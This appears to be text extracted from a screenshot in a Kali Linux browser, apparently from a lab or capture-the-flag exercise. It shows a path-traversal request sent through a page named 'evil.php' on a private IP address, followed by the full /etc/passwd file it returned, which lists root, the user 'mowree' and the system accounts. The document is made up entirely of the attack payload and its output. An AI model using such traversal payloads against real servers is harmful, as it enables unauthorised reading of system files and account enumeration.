 192.168.160.212/secret/evil.php?command=../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin
/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin mowree:x:1000:1000:mowree,,,:/home/mowree:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin